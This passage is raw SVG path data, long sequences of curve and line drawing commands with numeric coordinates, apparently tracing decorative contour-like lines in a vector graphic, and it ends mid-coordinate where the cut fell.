C 330.818 1090.37 314.125 1079.66 293.655 1073.03 C 274.515 1066.81 254.908 1061.04 235.945 1055.44 C 229.977 1053.68 224.008 1051.92 218.04 1050.15 C 214.008 1048.95 209.82 1047.91 205.787 1046.89 C 197.785 1045.13 189.943 1042.68 182.343 1039.57 C 169.721 1033.94 162.206 1022.21 160.034 1004.7 C 157.644 985.52 161.304 966.456 164.846 948.012 L 165.314 945.594 C 168.877 926.95 168.856 907.946 168.836 889.563 L 168.836 888.103 C 168.817 864.483 174.57 856.549 198.21 847.717 C 211.089 842.982 224.659 840.502 238.347 840.383 L 239.679 840.383 C 254.923 840.411 269.93 844.239 283.397 851.534 L 299.659 860.326 C 319.325 870.977 339.677 881.988 359.814 892.559 C 367.78 896.735 376.193 900.332 384.334 903.789 L 389.207 905.866 C 403.297 911.902 411.535 922.471 414.394 938.178 C 417.525 955.304 416.525 972.489 415.234 988.595 C 413.238 1013.57 412.553 1037.85 425.939 1060.53 C 433.492 1073.3 443.531 1082.48 454.94 1092.31 L 455.764 1093.01 C 463.766 1099.9 471.32 1106.42 476.351 1116.01 C 481.713 1126.22 481.811 1136.47 476.682 1148.26 C 474.823 1152.52 472.555 1156.69 470.341 1160.75 C 467.607 1165.53 465.163 1170.49 463.024 1175.58 C 460.305 1182.06 458.882 1189.04 458.838 1196.09 C 458.794 1203.15 460.13 1210.14 462.768 1216.66 C 466.721 1226.61 475.058 1229.19 482.692 1230.41 C 490.245 1231.61 498.268 1232.83 506.27 1233.35 C 525.372 1234.59 539.03 1243.18 547.092 1258.89 L 549.305 1258.89 C 541.008 1241.94 526.642 1232.67 506.388 1231.35 C 498.464 1230.83 490.478 1229.63 482.985 1228.43 C 475.899 1227.31 468.15 1224.93 464.568 1215.92 C 462.027 1209.64 460.741 1202.9 460.785 1196.1 C 460.829 1189.3 462.202 1182.58 464.825 1176.33 C 466.943 1171.32 469.354 1166.44 472.044 1161.72 C 474.276 1157.65 476.584 1153.41 478.464 1149.08 C 483.846 1136.69 483.729 1125.88 478.073 1115.09 C 472.887 1105.15 464.825 1098.22 457.036 1091.51 L 456.214 1090.81 C 444.942 1081.09 435.003 1072.04 427.623 1059.53 C 414.551 1037.37 415.236 1013.43 417.193 988.793 C 418.504 972.547 419.504 955.222 416.334 937.836 C 413.359 921.43 404.729 910.38 389.991 904.043 L 385.119 901.967 C 377.019 898.53 368.622 894.953 360.737 890.816 C 340.6 880.245 320.266 869.235 300.601 858.584 L 284.338 849.791 C 270.179 842.139 254.369 838.23 238.35 838.421 C 224.442 838.541 210.655 841.062 197.57 845.876 C 173.185 854.989 166.885 863.679 166.905 888.141 L 166.905 889.599 C 166.924 907.884 166.944 926.788 163.421 945.252 L 162.952 947.67 C 159.39 966.272 155.691 985.498 158.118 1005 C 160.388 1023.25 168.294 1035.52 181.583 1041.45 C 189.288 1044.61 197.243 1047.1 205.361 1048.88 C 209.372 1049.88 213.521 1050.92 217.533 1052.12 C 223.501 1053.9 229.47 1055.66 235.438 1057.42 C 254.401 1063.01 274.008 1068.79 293.109 1074.98 C 313.246 1081.5 329.624 1092.01 341.798 1106.22 C 357.628 1124.7 363.461 1137.87 351.308 1158.53 C 349.625 1161.39 347.687 1164.16 345.788 1166.86 L 345.494 1167.28 C 342.129 1172.1 338.567 1176.94 335.142 1181.61 C 327.094 1192.16 319.626 1203.16 312.775 1214.56 L 312.616 1214.84 C 304.495 1228.97 296.824 1242.32 284.788 1253.09 L 284.728 1253.05 C 282.783 1254.79 281.048 1256.75 279.562 1258.91 L 282.031 1258.91 Z M 1465.92 1258.91 C 1464.32 1252.21 1462.67 1245.48 1460.93 1238.82 C 1456.82 1223.05 1448.17 1209.13 1439.8 1195.68 L 1439.54 1195.26 C 1427.95 1177.29 1421.64 1156.31 1421.36 1134.79 C 1421.31 1130.49 1420.97 1126.11 1420.66 1121.9 C 1420.03 1115.48 1419.86 1109.02 1420.15 1102.57 C 1421.99 1076.96 1426.79 1043.92 1447.76 1015.79 C 1456.55 1004 1468.1 995.206 1481.17 985.734 C 1495.87 975.103 1509.05 965.431 1521.56 954.8 C 1535.63 942.83 1552.97 937.575 1576.08 938.274 L 1576.14 936.276 C 1552.52 935.576 1534.77 940.974 1520.31 953.261 C 1507.84 963.852 1494.69 973.502 1480.03 984.115 C 1466.8 993.687 1455.14 1002.58 1446.2 1014.59 C 1424.91 1043.15 1420.05 1076.54 1418.19 1102.44 C 1417.88 1108.98 1418.05 1115.54 1418.7 1122.06 C 1419.02 1126.25 1419.33 1130.59 1419.39 1134.83 C 1419.66 1156.72 1426.07 1178.07 1437.86 1196.36 L 1438.11 1196.77 L 1438.13 1196.74 C 1446.43 1210.06 1455 1223.85 1459.04 1239.34 C 1460.72 1245.82 1462.34 1252.37 1463.91 1258.9 L 1465.92 1258.91 Z M 1928.29 1258.91 C 1923.73 1242.64 1914.22 1232.91 1899.31 1229.31 C 1896.48 1228.63 1893.54 1228.17 1890.7 1227.71 C 1889.39 1227.51 1888.1 1227.31 1886.79 1227.07 L 1886.46 1229.05 C 1887.77 1229.29 1889.1 1229.51 1890.41 1229.71 C 1893.19 1230.15 1896.08 1230.63 1898.86 1231.29 L 1898.86 1231.25 C 1913.05 1234.68 1921.86 1243.54 1926.26 1258.9 L 1928.29 1258.91 Z M 2029.61 1258.91 C 2021.83 1256.3 2014.2 1253.24 2006.77 1249.73 C 1990.49 1241.96 1982.13 1227.87 1982.57 1208.99 C 1982.9 1194.48 1986.93 1179.05 1994.92 1161.77 C 2002.45 1145.46 2011.31 1134.57 2022.86 1127.48 C 2031.61 1122.09 2041.59 1119.15 2051.8 1118.96 C 2055.11 1118.84 2058.5 1118.9 2061.79 1118.96 C 2071.24 1119.12 2081 1119.28 2090.24 1115.75 C 2096.89 1113.19 2103.45 1110.11 2109.79 1107.11 C 2113.98 1105.13 2118.32 1103.08 2122.65 1101.22 C 2137.04 1094.76 2152.8 1092.1 2168.46 1093.48 C 2196.06 1095.82 2231.61 1095.16 2261.86 1068.97 C 2277.03 1055.82 2290.85 1047.07 2305.31 1041.43 C 2330.87 1031.46 2353.94 1032.24 2375.85 1043.85 C 2384.86 1048.93 2394.61 1052.52 2404.72 1054.48 C 2420.1 1057.2 2434.17 1053.02 2446.52 1042.09 C 2451.08 1037.75 2455.19 1032.95 2458.79 1027.76 C 2460.16 1025.92 2461.53 1024.08 2462.94 1022.3 C 2465.58 1018.97 2468.16 1015.49 2470.67 1012.15 C 2475.46 1005.76 2480.41 999.142 2485.83 993.148 C 2492.92 985.314 2503.01 981.178 2515.81 980.838 L 2515.76 978.84 C 2502.41 979.201 2491.84 983.554 2484.39 991.789 C 2478.91 997.842 2473.91 1004.52 2469.1 1010.95 C 2466.62 1014.29 2464.03 1017.75 2461.41 1021.06 C 2459.98 1022.86 2458.61 1024.7 2457.22 1026.56 C 2453.7 1031.64 2449.68 1036.34 2445.23 1040.59 C 2433.19 1051.26 2420.04 1055.17 2405.05 1052.52 C 2395.14 1050.59 2385.59 1047.07 2376.75 1042.09 C 2354.33 1030.22 2330.73 1029.4 2304.62 1039.59 C 2289.95 1045.33 2275.95 1054.18 2260.61 1067.46 C 2237.44 1087.55 2209.06 1094.96 2168.63 1091.52 C 2152.66 1090.12 2136.59 1092.83 2121.9 1099.42 C 2117.56 1101.3 2113.19 1103.35 2108.99 1105.33 C 2102.69 1108.31 2096.17 1111.39 2089.57 1113.91 C 2080.69 1117.3 2071.12 1117.14 2061.85 1116.98 C 2058.54 1116.94 2055.11 1116.88 2051.77 1116.98 C 2041.22 1117.18 2030.9 1120.22 2021.87 1125.8 C 2009.99 1133.11 2000.87 1144.28 1993.16 1160.95 C 1985.06 1178.47 1980.95 1194.18 1980.61 1208.96 L 1980.63 1208.94 C 1980.19 1228.39 1989.19 1243.52 2005.96 1251.55 C 2011.32 1254.11 2017.13 1256.52 2023.65 1258.9 L 2029.61 1258.91 Z M 1118.96 1258.88 C 1115.98 1256.79 1112.81 1254.99 1109.49 1253.51 C 1106.87 1252.33 1104.27 1250.97 1101.76 1249.67 C 1099.02 1248.24 1096.18 1246.76 1093.29 1245.5 C 1079.18 1239.43 1067.09 1229.35 1058.45 1216.44 C 1055.03 1211.43 1051.45 1206.39 1047.99 1201.52 C 1042.43 1193.72 1036.69 1185.65 1031.43 1177.48 C 1017.83 1156.32 1006.26 1136.89 1002.58 1113.35 C 998.847 1089.35 1006.3 1069.25 1025.38 1051.91 C 1037.55 1040.86 1053.48 1037.66 1068.89 1034.56 L 1072.58 1033.82 C 1119.08 1024.33 1153.39 1003.03 1177.48 968.738 C 1193.02 946.639 1198.16 926.318 1193.68 904.792 C 1191.92 896.38 1189.94 887.867 1188.03 879.634 C 1185.17 867.444 1182.23 854.837 1180 842.347 C 1176.87 824.408 1174.66 806.312 1173.39 788.135 C 1172.09 771.01 1172.96 757.362 1176.13 745.172 C 1182.66 719.975 1196.16 703.13 1217.4 693.698 C 1237.36 684.827 1258.98 680.729 1279.92 676.772 L 1286.94 675.433 C 1295.44 673.814 1304.09 672.276 1312.44 670.777 C 1327.47 668.099 1342.99 665.344 1358.14 661.944 C 1375.52 658.068 1387.24 650.274 1393.99 638.165 C 1402.46 622.938 1407.37 604.855 1409.45 581.255 C 1411.13 562.191 1409.02 542.388 1403.01 520.686 C 1398.12 503.021 1393.07 484.761 1391.99 465.855 C 1391.84 463.119 1391.62 460.359 1391.41 457.622 C 1391.04 452.888 1390.66 447.97 1390.61 443.156 C 1390.56 438.76 1390.47 434.344 1390.37 429.947 C 1389.82 416.039 1390.01 402.112 1390.94 388.225 C 1391.93 376.617 1392.13 364.165 1386.94 351.678 C 1385.02 347.042 1383.03 342.266 1386.61 337.232 C 1394.36 325.752 1405.93 317.541 1419.17 314.132 C 1431.43 310.954 1443.6 313.532 1455.36 316.012 L 1457.65 316.492 C 1459.39 316.849 1461.11 317.211 1462.83 317.589 C 1477.06 320.648 1491.76 323.805 1507.22 321.845 C 1522.95 319.869 1532.72 312.115 1538.9 296.748 C 1545.55 280.224 1553.07 261.5 1561.74 244.015 L 1562.11 243.276 C 1570.45 226.47 1578.31 210.603 1577.12 191.282 C 1576.16 175.613 1570.4 164.844 1559.05 157.371 C 1549.7 151.216 1539.27 147.719 1529.37 144.839 C 1518.64 141.744 1513.05 138.267 1510.66 133.231 C 1508.43 128.575 1508.98 122.24 1512.34 113.889 C 1513.59 110.772 1514.73 107.553 1515.83 104.437 C 1517.45 99.8013 1519.15 95.0054 1521.25 90.5072 C 1523.22 86.2928 1525.04 81.8965 1526.78 77.6401 C 1531.56 66.05 1536.47 54.0801 1545.26 44.5082 C 1548.54 40.9313 1552.03 37.4163 1555.41 34.0191 C 1559.84 29.5629 1564.41 24.9668 1568.6 20.1309 C 1572.19 15.8054 1575.51 11.2536 1578.54 6.50248 C 1579.91 4.42625 1581.31 2.36599 1582.73 0.327722 L 1582.67 0.307739 C 1582.72 0.219556 1582.76 0.125626 1582.79 0.027976 L 1580.48 0.027976 C 1579.27 1.78848 1578.05 3.56498 1576.86 5.36345 C 1573.88 10.0452 1570.61 14.5297 1567.08 18.7901 C 1562.95 23.566 1558.39 28.1421 1553.99 32.5784 C 1550.58 35.9955 1547.08 39.5125 1543.77 43.1294 C 1534.75 52.9611 1529.76 65.1108 1524.93 76.8588 C 1523.18 81.0952 1521.38 85.4715 1519.43 89.648 C 1517.29 94.2241 1515.59 99.08 1513.93 103.756 C 1512.83 106.851 1511.69 110.051 1510.46 113.126 C 1506.88 122.038 1506.33 128.891 1508.82 134.108 C 1512.16 141.142 1520.76 144.459 1528.74 146.775 C 1540.01 150.035 1549.27 153.37 1557.9 159.045 C 1568.7 166.139 1574.16 176.41 1575.08 191.398 C 1576.26 210.182 1568.51 225.808 1560.29 242.372 L 1559.92 243.112 C 1551.21 260.677 1543.68 279.441 1537.02 295.987 C 1531.15 310.615 1521.86 317.968 1506.9 319.865 C 1491.8 321.783 1477.88 318.804 1463.16 315.646 C 1461.44 315.289 1459.72 314.907 1457.98 314.549 L 1455.71 314.07 C 1443.73 311.532 1431.35 308.914 1418.65 312.211 C 1404.96 315.72 1392.99 324.2 1384.99 336.067 C 1380.76 342.004 1383.07 347.559 1385.1 352.453 C 1390.14 364.543 1389.92 376.692 1388.96 388.041 C 1388.04 402.001 1387.85 416.002 1388.39 429.983 C 1388.49 434.38 1388.57 438.776 1388.63 443.172 C 1388.69 448.048 1389.08 453.004 1389.45 457.78 C 1389.66 460.517 1389.88 463.235 1390.04 465.973 C 1391.11 485.095 1396.2 503.479 1401.13 521.244 C 1407.08 542.704 1409.17 562.287 1407.51 581.091 C 1405.46 604.391 1400.62 622.214 1392.29 637.183 C 1385.85 648.774 1374.54 656.225 1357.73 660.002 C 1342.62 663.381 1327.12 666.139 1312.11 668.815 C 1303.74 670.295 1295.09 671.832 1286.59 673.471 L 1279.59 674.81 C 1258.55 678.806 1236.79 682.923 1216.63 691.875 C 1194.81 701.569 1180.94 718.832 1174.25 744.668 C 1171.02 757.078 1170.14 770.946 1171.45 788.291 C 1172.73 806.534 1174.94 824.696 1178.08 842.701 C 1180.33 855.251 1183.29 867.88 1186.12 880.089 C 1188.02 888.3 1190.02 896.793 1191.76 905.186 C 1196.12 926.108 1191.07 945.91 1175.89 967.551 C 1152.09 1001.42 1118.18 1022.44 1072.21 1031.83 L 1068.51 1032.57 C 1052.86 1035.71 1036.67 1038.97 1024.09 1050.4 C 1004.46 1068.24 996.79 1088.92 1000.66 1113.66 C 1004.4 1137.6 1016.07 1157.23 1029.8 1178.57 C 1035.09 1186.78 1040.84 1194.85 1046.4 1202.68 C 1049.84 1207.54 1053.42 1212.58 1056.85 1217.57 C 1065.74 1230.74 1078.12 1241.06 1092.53 1247.33 C 1095.36 1248.56 1098.16 1250.02 1100.88 1251.44 C 1103.43 1252.76 1106.05 1254.12 1108.71 1255.32 C 1111 1256.35 1113.22 1257.54 1115.36 1258.87 L 1118.96 1258.88 Z M 83.3789 1251.01 C 90.2066 1248.02 95.3535 1241.84 99.1304 1232.13 C 100.952 1227.45 102.929 1222.75 104.864 1218.22 C 107.936 1211 111.087 1203.55 113.629 1196.02 C 118.13 1182.69 117.23 1171.12 110.87 1160.65 C 100.126 1142.94 86.4297 1132.49 69.0306 1128.69 L 68.6197 1130.65 C 85.4709 1134.33 98.7565 1144.48 109.207 1161.71 C 115.212 1171.62 116.056 1182.63 111.77 1195.36 C 109.244 1202.81 106.095 1210.23 103.061 1217.4 C 101.124 1221.96 99.1301 1226.67 97.3082 1231.37 C 93.727 1240.56 88.9148 1246.37 82.592 1249.15 C 75.5275 1252.25 66.6039 1251.49 55.2733 1246.84 C 36.1995 1239.23 18.0232 1229.45 1.08583 1217.7 C 0.55746 1217.32 0.030911 1216.98 -0.518988 1216.62 C -1.72064 1215.87 -2.85953 1215.02 -3.92404 1214.08 C -10.108 1208.19 -10.3446 1204.87 -5.23503 1196.28 C -5.02561 1196.01 -4.78974 1195.77 -4.5308 1195.56 C -4.31554 1195.38 -4.1021 1195.18 -3.90445 1194.98 C 0.361671 1190.46 4.62193 1185.93 8.87631 1181.39 C 19.1483 1170.46 29.7744 1159.15 40.1266 1147.96 C 48.9719 1138.41 57.9173 1132.89 68.2891 1130.65 L 67.8777 1128.7 C 57.095 1131.03 47.8193 1136.71 38.7 1146.58 C 28.3478 1157.77 17.7217 1169.06 7.44778 1179.99 C 3.18166 1184.52 -1.07738 1189.06 -5.32915 1193.6 C -5.48766 1193.76 -5.66379 1193.92 -5.81838 1194.06 L -5.7988 1194.06 C -6.22672 1194.4 -6.59719 1194.8 -6.89479 1195.26 C -11.9261 1203.69 -12.7869 1208.39 -5.25271 1215.56 C -4.11033 1216.59 -2.87919 1217.52 -1.5739 1218.32 C -1.04357 1218.66 -0.534735 1219 -0.025932 1219.36 C 17.0369 1231.19 35.3435 1241.04 54.5513 1248.71 C 60.4381 1251.35 66.7609 1252.81 73.1833 1253.03 C 76.681 1253.08 80.1503 1252.39 83.3789 1251.01 L 83.3789 1251.01 Z M 2236.96 1242.22 C 2260.68 1238.11 2275.11 1228.09 2282.33 1210.75 C 2284.8 1204.42 2286.92 1197.96 2288.67 1191.38 C 2289.74 1187.61 2290.86 1183.69 2292.11 1179.91 C 2295.17 1170.58 2303.6 1165.36 2312.15 1167.5 C 2321.67 1169.64 2330.94 1172.83 2339.78 1177.01 C 2347.73 1181.03 2355.54 1185.71 2363.09 1190.22 C 2368.69 1193.58 2374.48 1197.04 2380.29 1200.21 C 2404.99 1213.7 2427.96 1219.16 2450.53 1216.92 C 2459.79 1215.76 2468.67 1212.48 2476.52 1207.33 C 2498.31 1193.22 2505.4 1170.26 2509.45 1149.68 C 2509.72 1148.28 2509.98 1146.86 2510.25 1145.44 C 2512.38 1134.09 2514.58 1122.34 2523.17 1113.53 C 2527.33 1109.17 2531.95 1105.29 2536.95 1101.96 C 2550.37 1093.23 2557.26 1083.16 2558.63 1070.29 C 2559.86 1058.84 2556.44 1048.34 2553.31 1040.47 C 2547.39 1025.58 2539.43 1009.24 2519.73 1003.86 L 2519.22 1005.8 C 2538.06 1010.94 2545.75 1026.78 2551.49 1041.23 C 2554.54 1048.89 2557.87 1059.08 2556.69 1070.07 C 2555.4 1082.3 2548.78 1091.89 2535.91 1100.28 C 2530.8 1103.69 2526.06 1107.67 2521.8 1112.13 C 2512.78 1121.38 2510.53 1133.41 2508.33 1145.06 C 2508.08 1146.46 2507.8 1147.88 2507.53 1149.28 C 2503.56 1169.46 2496.63 1191.92 2475.46 1205.63 C 2467.88 1210.63 2459.29 1213.81 2450.33 1214.93 C 2428.16 1217.16 2405.56 1211.75 2381.21 1198.46 C 2375.44 1195.3 2369.67 1191.84 2364.09 1188.51 C 2356.51 1183.97 2348.69 1179.28 2340.66 1175.24 C 2331.69 1170.98 2322.3 1167.74 2312.64 1165.57 C 2303.09 1163.19 2293.68 1168.94 2290.27 1179.28 C 2289 1183.09 2287.88 1187.03 2286.81 1190.82 C 2285.09 1197.32 2283 1203.72 2280.55 1209.97 C 2273.6 1226.64 2259.65 1236.25 2236.65 1240.24 C 2210.96 1244.7 2184.81 1240.94 2151.92 1228.05 L 2149 1226.89 C 2133.76 1220.88 2118 1214.64 2100.96 1215.5 C 2095.46 1215.94 2090 1216.84 2084.64 1218.2 C 2081.04 1219 2077.34 1219.84 2073.68 1220.36 C 2061.53 1222.1 2047.48 1222.62 2035.5 1213.3 C 2027.98 1207.47 2025.95 1199.91 2029.24 1190.18 C 2032.46 1180.67 2038.98 1175.87 2048.08 1176.29 C 2055.92 1176.6 2063.72 1177.58 2071.39 1179.23 C 2085.81 1182.45 2095.91 1175.22 2103.09 1168.54 C 2108.38 1163.62 2113.83 1158.19 2120.76 1150.9 C 2132.5 1138.55 2147.75 1131.37 2170.16 1127.66 C 2174.25 1126.98 2178.34 1126.3 2182.43 1125.64 C 2200.37 1122.72 2218.92 1119.7 2236.97 1115.69 C 2249.94 1112.81 2261.66 1105.11 2272.82 1092.17 C 2289.8 1072.44 2306.89 1061.91 2326.58 1059.04 C 2332.68 1058.14 2340.2 1059.06 2349.53 1061.85 C 2354.71 1063.52 2359.8 1065.47 2364.77 1067.71 C 2370.13 1070.13 2375.63 1072.2 2381.23 1073.92 C 2410.76 1082.24 2436.91 1077.46 2458.94 1059.71 C 2463.41 1055.68 2467.24 1050.96 2470.29 1045.72 C 2471.72 1043.54 2473.19 1041.29 2474.74 1039.21 C 2476.73 1036.53 2478.69 1033.83 2480.65 1031.12 C 2483.97 1026.54 2487.4 1021.78 2490.92 1017.25 C 2494.07 1012.94 2498.32 1009.59 2503.21 1007.58 C 2508.1 1005.57 2513.43 1004.97 2518.63 1005.84 L 2518.86 1003.86 C 2513.33 1002.93 2507.65 1003.57 2502.45 1005.71 C 2497.25 1007.86 2492.73 1011.42 2489.37 1016.01 C 2485.83 1020.59 2482.39 1025.34 2479.06 1029.94 C 2477.1 1032.63 2475.15 1035.33 2473.17 1038.01 C 2471.59 1040.15 2470.1 1042.43 2468.65 1044.63 C 2465.71 1049.68 2462.03 1054.24 2457.73 1058.15 C 2436.2 1075.5 2410.64 1080.16 2381.76 1072 C 2376.23 1070.3 2370.82 1068.25 2365.54 1065.87 C 2360.5 1063.6 2355.33 1061.62 2350.08 1059.93 C 2340.45 1057.06 2332.66 1056.14 2326.28 1057.06 C 2306.11 1060.01 2288.65 1070.74 2271.33 1090.87 C 2260.47 1103.5 2249.1 1110.97 2236.54 1113.77 C 2218.55 1117.77 2200.04 1120.78 2182.11 1123.7 C 2178 1124.38 2173.92 1125.04 2169.82 1125.72 C 2146.97 1129.51 2131.41 1136.87 2119.34 1149.54 C 2112.43 1156.79 2107.01 1162.21 2101.74 1167.1 C 2091.58 1176.53 2082.35 1179.69 2071.78 1177.33 C 2064 1175.65 2056.09 1174.66 2048.14 1174.36 C 2038.24 1173.88 2030.84 1179.29 2027.36 1189.58 L 2027.38 1189.52 C 2023.81 1200.01 2026.14 1208.55 2034.3 1214.88 C 2046.87 1224.66 2061.39 1224.14 2073.95 1222.34 C 2077.67 1221.82 2081.43 1220.98 2085.05 1220.16 C 2090.3 1218.83 2095.64 1217.95 2101.04 1217.52 C 2117.65 1216.74 2133.23 1222.83 2148.27 1228.77 L 2151.21 1229.93 C 2175.53 1239.48 2196.22 1244.06 2215.79 1244.06 C 2222.89 1244.06 2229.97 1243.45 2236.97 1242.22 L 2236.96 1242.22 Z M 380.381 1226.26 C 383.727 1226.26 387.328 1224.14 391.085 1219.96 C 394.003 1216.74 395.295 1213.79 395.08 1210.93 C 394.843 1208.01 393.023 1205.21 389.5 1202.35 L 388.287 1203.91 L 388.309 1203.95 C 391.379 1206.45 392.964 1208.79 393.14 1211.13 C 393.316 1213.39 392.183 1215.84 389.657 1218.64 C 386.291 1222.38 383.003 1224.32 380.283 1224.28 C 379.277 1224.21 378.296 1223.93 377.41 1223.44 C 376.524 1222.95 375.754 1222.26 375.154 1221.44 C 374.41 1220.36 373.91 1219.13 373.69 1217.84 C 373.47 1216.54 373.536 1215.21 373.882 1213.94 C 377.013 1206.85 381.673 1203.65 388.089 1204.13 L 388.228 1202.14 C 381.007 1201.64 375.547 1205.29 372.081 1213.11 C 371.586 1214.72 371.47 1216.43 371.742 1218.1 C 372.014 1219.77 372.666 1221.35 373.647 1222.72 C 374.424 1223.76 375.415 1224.62 376.551 1225.23 C 377.687 1225.84 378.94 1226.19 380.222 1226.26 L 380.381 1226.26 Z M 2220.06 1223.32 C 2237.92 1221.24 2246.14 1213.99 2249.41 1197.42 C 2250.16 1193.18 2250.16 1188.84 2249.41 1184.61 C 2246.77 1169.36 2241.66 1154.63 2222.34 1150.04 C 2219.84 1149.44 2217.3 1148.96 2214.81 1148.48 C 2213.64 1148.26 2212.48 1148.04 2211.31 1147.8 L 2210.93 1149.76 C 2212.11 1150 2213.28 1150.22 2214.46 1150.44 C 2216.92 1150.92 2219.45 1151.4 2221.91 1151.98 L 2221.89 1152 C 2240.11 1156.31 2244.97 1170.4 2247.49 1184.97 C 2248.22 1188.96 2248.22 1193.05 2247.49 1197.04 C 2244.44 1212.57 2236.67 1219.38 2219.84 1221.34 C 2197.9 1223.92 2177.94 1216.98 2160.52 1200.8 C 2152.46 1193.32 2148.7 1185.69 2149.64 1178.75 C 2150.64 1171.44 2156.81 1164.71 2167.51 1159.25 C 2177.28 1154.49 2187.89 1151.76 2198.7 1151.24 C 2201.44 1151.02 2204.18 1150.64 2206.84 1150.28 C 2208.06 1150.1 2209.29 1149.94 2210.5 1149.78 L 2210.27 1147.8 C 2209.05 1147.96 2207.82 1148.14 2206.59 1148.3 C 2203.95 1148.66 2201.23 1149.04 2198.57 1149.24 C 2187.49 1149.78 2176.63 1152.57 2166.63 1157.45 C 2155.34 1163.23 2148.78 1170.48 2147.71 1178.48 C 2146.65 1186.21 2150.52 1194.22 2159.19 1202.27 C 2174.63 1216.62 2192.05 1223.86 2211.03 1223.86 C 2214.05 1223.85 2217.06 1223.67 2220.06 1223.32 L 2220.06 1223.32 Z M 1294.17 1207.29 C 1313.95 1207.23 1331.47 1200.78 1347.43 1193.8 C 1358.82 1188.83 1365.67 1179.67 1368.39 1165.83 C 1370.46 1154.63 1371.96 1143.33 1372.9 1131.98 C 1374.22 1117.95 1377.96 1103.34 1384.68 1086.01 L 1386.32 1081.76 C 1394.6 1060.4 1403.17 1038.31 1408.28 1015.39 C 1412.14 997.485 1420.05 980.748 1431.37 966.514 C 1444.25 950.41 1457.85 933.164 1470.25 915.02 C 1488.04 889 1494.69 867.08 1491.84 843.96 L 1490.88 836.067 C 1489.06 821.02 1487.16 805.473 1484.4 790.326 C 1482.15 777.894 1479.55 765.287 1477.02 753.117 C 1473.58 736.451 1470.02 719.226 1467.3 702.16 C 1465.32 689.849 1464.32 675.923 1477.45 666.349 C 1482.27 662.716 1486.89 658.828 1491.31 654.701 C 1494.01 652.261 1496.81 649.723 1499.64 647.365 C 1522.58 628.243 1545.03 615.054 1568.3 607.019 C 1584.03 601.586 1599.23 595.491 1616.06 588.675 C 1621.5 586.459 1624.6 583.699 1625.47 580.242 C 1626.4 576.645 1624.91 572.428 1620.9 567.373 C 1607.02 549.89 1589.84 535.44 1573.21 521.474 L 1570.05 518.816 C 1558.2 508.842 1551.37 498.953 1548.59 487.682 C 1546.51 479.269 1544.95 470.557 1543.42 462.144 C 1542.01 454.389 1540.57 446.375 1538.72 438.582 L 1538.72 438.462 C 1529.23 398.396 1508.29 388.265 1493.36 384.108 L 1492.85 386.027 C 1516.14 392.481 1529.7 408.807 1536.83 438.922 C 1538.66 446.673 1540.11 454.648 1541.5 462.382 C 1543.03 470.835 1544.61 479.587 1546.71 488.06 C 1549.61 499.772 1556.63 509.981 1568.82 520.255 L 1571.97 522.912 C 1588.51 536.821 1605.63 551.208 1619.37 568.534 C 1622.95 573.048 1624.34 576.687 1623.58 579.642 C 1622.85 582.44 1620.15 584.76 1615.32 586.716 C 1598.53 593.53 1583.34 599.605 1567.65 605.023 C 1544.16 613.136 1521.5 626.445 1498.39 645.708 C 1495.53 648.106 1492.72 650.644 1490 653.102 C 1485.64 657.187 1481.07 661.035 1476.32 664.632 C 1462.95 674.384 1463.15 688.53 1465.36 702.38 C 1468.1 719.484 1471.66 736.751 1475.11 753.435 C 1477.63 765.605 1480.23 778.194 1482.48 790.603 C 1485.22 805.691 1487.1 821.217 1488.94 836.225 L 1489.9 844.116 C 1492.7 866.697 1486.14 888.199 1468.65 913.777 C 1456.3 931.864 1442.72 949.067 1429.86 965.153 C 1418.36 979.632 1410.32 996.647 1406.38 1014.85 C 1401.31 1037.61 1392.76 1059.63 1384.5 1080.92 L 1382.86 1085.17 C 1376.06 1102.7 1372.29 1117.46 1370.94 1131.69 C 1370.01 1142.98 1368.52 1154.21 1366.48 1165.34 C 1363.91 1178.49 1357.43 1187.16 1346.67 1191.86 C 1330.88 1198.76 1313.6 1205.13 1294.16 1205.19 L 1293.93 1205.19 C 1276.48 1205.19 1261.13 1198.82 1244.17 1184.57 C 1231.31 1173.76 1222.7 1159.23 1214.97 1145.26 C 1214.53 1144.52 1214.05 1143.79 1213.54 1143.1 C 1213 1142.4 1212.51 1141.66 1212.09 1140.88 C 1207.69 1132.19 1201.92 1130.01 1197.85 1129.73 C 1191.47 1129.27 1184.52 1133.29 1179.74 1140.16 C 1175.72 1146.28 1172.11 1152.68 1168.94 1159.31 C 1167.85 1161.51 1166.73 1163.7 1165.6 1165.86 C 1164.21 1168.52 1162.94 1171.28 1161.7 1173.95 C 1159.65 1178.72 1157.23 1183.31 1154.46 1187.68 C 1144.01 1203.19 1127.69 1208.39 1107.24 1202.71 C 1096.81 1199.77 1087.32 1194.07 1079.74 1186.19 C 1063.27 1169.4 1052.37 1154.09 1045.44 1138.03 C 1033.31 1109.93 1042.45 1084.33 1069.3 1071.22 C 1079.63 1066.42 1090.23 1062.23 1101.04 1058.67 C 1103.13 1057.93 1105.21 1057.2 1107.3 1056.46 C 1124.19 1050.46 1141.25 1044.79 1157.2 1039.55 C 1174.93 1033.74 1186.38 1023.55 1193.27 1007.5 C 1198.98 994.189 1206.09 981.18 1212.96 968.592 C 1214.17 966.394 1215.36 964.196 1216.56 961.998 C 1225.93 944.693 1227.4 925.629 1220.9 905.386 C 1211.68 876.648 1203.68 850.652 1199.06 823.256 C 1198.24 818.38 1197.73 813.324 1197.22 808.448 C 1196.69 803.193 1196.13 797.755 1195.19 792.462 C 1193.62 783.669 1194.89 775.356 1196.26 766.546 L 1196.63 764.128 C 1199.32 746.503 1209.1 732.632 1226.58 721.764 C 1250.83 706.912 1277.95 697.612 1306.06 694.507 C 1319.71 692.848 1333.34 691.27 1347 689.671 L 1355.99 688.632 C 1363.58 687.755 1371.31 686.973 1378.81 686.214 C 1396.18 684.455 1414.15 682.637 1431.58 679.38 C 1449.25 676.08 1454.21 670.187 1453.7 653.102 C 1453.49 648.997 1453.06 644.907 1452.4 640.852 L 1452.24 639.773 C 1451.23 632.701 1450.19 625.633 1449.14 618.571 C 1447.2 605.562 1445.2 592.114 1443.52 578.847 C 1440.6 554.073 1436.16 529.511 1430.21 505.309 C 1426.79 492.433 1424.76 479.213 1424.16 465.885 C 1423.68 451.477 1424.3 436.148 1432.3 421.602 C 1442.81 402.459 1457.28 391.148 1476.49 386.992 C 1480.06 386.355 1483.68 386.099 1487.3 386.23 C 1489.02 386.23 1490.76 386.23 1492.46 386.15 L 1492.38 384.152 C 1490.72 384.23 1489.02 384.23 1487.31 384.23 C 1483.56 384.096 1479.8 384.364 1476.1 385.029 C 1456.3 389.328 1441.42 400.956 1430.6 420.619 C 1422.38 435.587 1421.72 451.253 1422.23 465.961 C 1422.82 479.439 1424.87 492.809 1428.33 505.829 C 1434.27 